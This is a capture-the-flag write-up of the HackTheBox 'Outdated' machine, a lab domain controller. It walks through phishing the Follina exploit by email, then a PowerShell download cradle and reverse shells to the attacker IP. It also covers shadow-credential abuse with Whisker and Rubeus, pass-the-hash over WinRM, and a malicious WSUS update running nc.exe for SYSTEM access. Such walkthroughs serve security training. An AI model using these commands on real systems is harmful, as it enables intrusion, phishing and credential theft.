Outdated machine on HackTheBox, submitted by ctrlzero. The machine starts with a SMB share, where we can find a pdf reporting some vulerabilities, including follina, which we are going to exploit by SMTP through a malicious email, gaining access to the machine. Then we're going to exploit shadow credentials to move laterally to the next user. Finally we'are going to inject a malicious update to WSUS and getting a shell as nt authority system.
Reconnaissance
Port-Scan

As always let's start with a portscan, we have many ports open, and we can realize that we are facing an DC, we have a lot to start with, but first let's save the domains reported by nmap, outdated.htb and mail.outdated.htb in the /etc/hosts

enum4linux
As we can see, we can connect via smb using a NULL session, and also we get the domain SID
❯ enum4linux outdated.htb
<------------------------------------->
=====================================
| Session Check on outdated.htb |
=====================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 437.
[+] Server outdated.htb allows sessions using username '', password ''
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 451.
[+] Got domain/workgroup name:
===========================================
| Getting domain SID for outdated.htb |
===========================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 359.
Domain Name: OUTDATED
Domain Sid: S-1-5-21-4089647348-67660539-4016542185
[+] Host is part of a domain (not a workgroup)
<-------------------------------------->
SMB Enumeration
Listing the smb shares we find a pdf
❯ smbclient -N \\\\outdated.htb\\Shares
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Jun 20 11:01:33 2022
.. D 0 Mon Jun 20 11:01:33 2022
NOC_Reminder.pdf AR 106977 Mon Jun 20 11:00:32 2022
9116415 blocks of size 4096. 1942495 blocks available
smb: \> get NOC_Reminder.pdf
getting file \NOC_Reminder.pdf of size 106977 as NOC_Reminder.pdf (43.8 KiloBytes/sec) (average 43.8 KiloBytes/sec)
smb: \> quit
Foothold

We find a valid email and a list of CVEs, one of them corresponds to follina, and since smtp is open we can test this vector
Exploiting Follina
Let's run the follina.py that will create a server with our payload which will create a Net.WebClient object to download the shell as a string and execute it as a Powershell command, let's download it and save it as index.html, so we can mount a new server and wait for the shell request
❯ sudo python3 follina.py -m command -t rtf -c "IEX(New-Object Net.WebClient).downloadString('http://10.10.16.42/shell.ps1')"
[sudo] password for 0xv01d:
Generated 'clickme.rtf' in current directory
Generated 'exploit.html' in 'www' directory
Serving payload on http://localhost:80/exploit.html
127.0.0.1 - - [14/Oct/2022 22:30:30] "GET /exploit.html HTTP/1.1" 200 -
❯ curl -s http://localhost/exploit.html -o index.html
So, now let's mount the server where the index.html and the shell are placed, and then send the email to itsupport, remember to set the listener before
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.175 - - [14/Oct/2022 22:32:41] "GET / HTTP/1.1" 200 -
10.10.11.175 - - [14/Oct/2022 22:32:44] "GET /shell.ps1 HTTP/1.1" 200 -
❯ swaks --to itsupport@outdated.htb --from SOC@0utdated.htb --server mail.outdated.htb --body "Is that your operation? http://10.10.16.42/"
=== Trying mail.outdated.htb:25...
=== Connected to mail.outdated.htb.
<- 220 mail.outdated.htb ESMTP
-> EHLO Anima
<- 250-mail.outdated.htb
<- 250-SIZE 20480000
<- 250-AUTH LOGIN
<- 250 HELP
-> MAIL FROM:
<- 250 OK
-> RCPT TO:
<- 250 OK
-> DATA
<- 354 OK, send.
-> Date: Fri, 14 Oct 2022 22:32:17 -0500
-> To: itsupport@outdated.htb
-> From: SOC@0utdated.htb
-> Subject: test Fri, 14 Oct 2022 22:32:17 -0500
-> Message-Id: <20221225175317.078944@Anima>
-> X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
->
-> Is that your operation? http://10.10.16.42/
->
->
-> .
<- 250 Queued (10.528 seconds)
-> QUIT
<- 221 goodbye
=== Connection closed with remote host.
❯ stty raw -echo; (stty size; cat) | nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.42] from (UNKNOWN) [10.10.11.175] 49827
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\btables\AppData\Local\Temp\SDIAG_a75c5a63-f148-4b64-9b5b-b6a81cfe0db5>
Initial Access
BloodHound Enumeration
Let's upload SharpHound to enumerate a bit
PS C:\programdata> curl http://10.10.16.41/SharpHound.exe -o SharpHound.exe
PS C:\programdata> .\SharpHound.exe -c all
<.............................................>
|INFORMATION|SharpHound Enumeration Completed at 23:24 PM on 14/10/2022! Happy Graphing!
Now let's transfer the results via smb
PS C:\programdata> copy 20221226212452_BloodHound.zip \\10.10.16.42\share\
❯ sudo impacket-smbserver -smb2support share $(pwd)
[sudo] password for 0xv01d:
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.175,49802)
[*] AUTHENTICATE_MESSAGE (OUTDATED\btables,CLIENT)
[*] User CLIENT\btables authenticated successfully
[*] btables::OUTDATED:aaaaaaaaaaaaaaaa:74cf9363650cf90184ee7da13f78120f:0101000000000000000bd5b47119d9012f1e3b22fa005d9b0000000001001000720051004f006f0065006b005400590003001000720051004f006f0065006b0054005900020010006b00660047007a004a00560071006900040010006b00660047007a004a0056007100690007000800000bd5b47119d90106000400020000000800300030000000000000000000000000200000d3fc8a21718b26022944e21ed1889b894c9f706931b8a001b3666a1fadb67ae10a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310036002e00340031000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:share)
[*] Closing down connection (10.10.11.175,49802)
[*] Remaining connections []
❯ mv ./20221226212452_BloodHound.zip ../content
Once we upload the zip to bloodhound, we can notice that there is an AddKeyCredentialLink that we can abuse, which means that we can create shadow credentials and authenticate using kerberos

User Pivoting
Abusing AddKeyCredentialLink
For this we'll use whisker, let's upload it, and run it, once we did it we'll get a certificate
PS C:\programdata> IEX(New-Object Net.WebClient).DownloadString('http://10.10.16.41/Invoke-Whisker.ps1')
PS C:\programdata> Invoke-Whisker -command "add /target:sflowers /path:C:\programdata\mycert.cer"
[*] No pass was provided. The certificate will be stored with the password gAakqxmBDc29KC0N
[*] Searching for the target account
[*] Target user found: CN=Susan Flowers,CN=Users,DC=outdated,DC=htb
[*] Generating certificate
[*] Certificate generaged
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID 9246b1b3-1288-44a6-a67c-262ed3ee8bf0
[*] Updating the msDS-KeyCredentialLink attribute of the target object
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Saving the associated certificate to file...
[*] The associated certificate was saved to C:\programdata\mycert.cer
[*] You can now run Rubeus with the following syntax:
Rubeus.exe asktgt /user:sflowers /certificate:C:\programdata\mycert.cer /password:"gAakqxmBDc29KC0N" /domain:outdated.htb /dc:DC.outdated.htb /getcredentials /show
Now let's upload Rubeus to the box, and execute it passing it the cert
PS C:\programdata> curl http://10.10.16.41/Rubeus.exe -o Rubeus.exe
PS C:\programdata> .\Rubeus.exe asktgt /user:sflowers /certificate:C:\programdata\mycert.cer /password:"gAakqxmBDc29KC0N" /domain:outdated.htb /dc:DC.outdated.htb /getcredentials /show
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.1
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=sflowers
[*] Building AS-REQ (w/ PKINIT preauth) for: 'outdated.htb\sflowers'
[*] Using domain controller: 172.16.20.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIF0jCCBc6gAwIBBaEDAgEWooIE5zCCBONhggTfMIIE26ADAgEFoQ4bDE9VVERBVEVELkhUQqIhMB+g
<..............................................................................>
NDhaqA4bDE9VVERBVEVELkhUQqkhMB+gAwIBAqEYMBYbBmtyYnRndBsMb3V0ZGF0ZWQuaHRi
ServiceName : krbtgt/outdated.htb
ServiceRealm : OUTDATED.HTB
UserName : sflowers
UserRealm : OUTDATED.HTB
StartTime : 12/27/2022 1:21:48 AM
EndTime : 12/27/2022 11:21:48 AM
RenewTill : 1/3/2023 1:21:48 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : yVxYPo0C+qRndJ4CKjNFCA==
ASREP (key) : 2143C5E447DA6EDBFD2F5031C62F2D5E
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : 1FCDB1F6015DCB318CC77BB2BDA14DB5
PS C:\programdata>
Sflowers WinRM Access
Now let's connect us via winrm using the NT hash
❯ evil-winrm -i 10.10.11.175 -u sflowers@outdated.htb -H '1FCDB1F6015DCB318CC77BB2BDA14DB5'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sflowers\Documents> type c:\Users\sflowers\Desktop\user.txt
01ad4ead9e9221a28786fb9d26f6a11b
*Evil-WinRM* PS C:\Users\sflowers\Documents>
Privilege Escalation
WSUS Exploitation
After digging a bit we find out that as the endpoint of WSUS is http and we're member of the administrator group, we can easily inject an update, for this task we'll use SharpWSUS (you need to compile it and sign it in order to run it on the machine), and also we need to upload psexec
*Evil-WinRM* PS C:\programdata> upload SharpWSUS.exe
Info: Uploading SharpWSUS.exe to C:\programdata\SharpWSUS.exe
Data: 65536 bytes of 65536 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> upload PsExec64.exe
Info: Uploading PsExec64.exe to C:\programdata\PsExec64.exe
Data: 685960 bytes of 685960 bytes copied
Info: Upload successful!
Creating Malicious Update
Now let's upload netcat and create the update to get a reverse shell as nt authority system
*Evil-WinRM* PS C:\programdata> upload nc.exe
Info: Uploading nc.exe to C:\programdata\nc.exe
Data: 58260 bytes of 58260 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> .\SharpWSUS.exe create /payload:"c:\programdata\PsExec64.exe" /args:"-accepteula -s -d c:\\programdata\\nc.exe -e cmd 10.10.16.42 9001" /title:"RevShell"
____ _ __ ______ _ _ ____
/ ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) |
|____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/
|_|
Phil Keeble @ Nettitude Red Team
[*] Action: Create Update
[*] Creating patch to use the following:
[*] Payload: PsExec64.exe
[*] Payload Path: c:\programdata\PsExec64.exe
[*] Arguments: -accepteula -s -d c:\\programdata\\nc.exe -e cmd 10.10.16.42 9001
[*] Arguments (HTML Encoded): -accepteula -s -d c:\\programdata\\nc.exe -e cmd 10.10.16.42 9001
################# WSUS Server Enumeration via SQL ##################
ServerName, WSUSPortNumber, WSUSContentLocation
-----------------------------------------------
DC, 8530, c:\WSUS\WsusContent
ImportUpdate
Update Revision ID: 32
PrepareXMLtoClient
InjectURL2Download
DeploymentRevision
PrepareBundle
PrepareBundle Revision ID: 33
PrepareXMLBundletoClient
DeploymentRevision
[*] Update created - When ready to deploy use the following command:
[*] SharpWSUS.exe approve /updateid:27407865-ea93-4263-925d-499c0ae7ab50 /computername:Target.FQDN /groupname:"Group Name"
[*] To check on the update status use the following command:
[*] SharpWSUS.exe check /updateid:27407865-ea93-4263-925d-499c0ae7ab50 /computername:Target.FQDN
[*] To delete the update use the following command:
[*] SharpWSUS.exe delete /updateid:27407865-ea93-4263-925d-499c0ae7ab50 /computername:Target.FQDN /groupname:"Group Name"
[*] Create complete
Approving Update
Now let's approve it
*Evil-WinRM* PS C:\programdata> .\SharpWSUS.exe approve /updateid:27407865-ea93-4263-925d-499c0ae7ab50 /computername:DC.outdated.htb /groupname:"RevShell"
____ _ __ ______ _ _ ____
/ ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) |
|____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/
|_|
Phil Keeble @ Nettitude Red Team
[*] Action: Approve Update
Targeting DC.outdated.htb
TargetComputer, ComputerID, TargetID
------------------------------------
DC.outdated.htb, bd6d57d0-5e6f-4e74-a789-35c8955299e1, 1
Group Exists = False
Group Created: LocalAdmin Update
Added Computer To Group
Approved Update
[*] Approve complete
Getting NT Authority Shell
If the update has been installed correctly we should get a shell, and we can read the final flag, by other way, we could check the update state and try it again
❯ rlwrap sudo nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.16.42] from (UNKNOWN) [10.10.11.175] 49827
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> type c:\Users\Administrator\Desktop\root.txt
2db5651ae4e3023b21356b7b3b71dc3a
*Evil-WinRM* PS C:\programdata> .\SharpWSUS.exe check /updateid:7bc38baf-f1a0-4184-8691-15046bd220a9 /computername:DC.outdated.htb
____ _ __ ______ _ _ ____
/ ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) |
|____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/
|_|
Phil Keeble @ Nettitude Red Team
[*] Action: Check Update
Targeting DC.outdated.htb
TargetComputer, ComputerID, TargetID
------------------------------------
DC.outdated.htb, bd6d57d0-5e6f-4e74-a789-35c8955299e1, 1
[*] Update is installed
[*] Check complete
